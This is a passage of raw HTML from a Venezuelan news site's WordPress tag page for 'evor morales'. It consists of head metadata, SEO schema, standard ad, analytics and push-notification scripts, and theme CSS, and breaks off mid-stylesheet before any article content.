

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/evor-morales/
body_size: 23152
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/evor-morales/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/evor-morales\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/evor-morales\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/evor-morales\/#listItem","position":2,"name":"evor morales","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/evor-morales\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/evor-morales\/","name":"evor morales - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/evor-morales\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/evor-morales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="evor morales archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/evor-morales/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/evor-morales/","url":"https://www.lechuguinos.com/tag/evor-morales/","name":"evor morales archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/evor-morales/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/evor-morales/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales.png","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/evor-morales/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/evor-morales/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales.png","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales.png","width":"720","height":"405","caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/evor-morales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"evor morales"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta evor morales del feed" href="https://www.lechuguinos.com/tag/evor-morales/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/79014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"da0858ee32","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
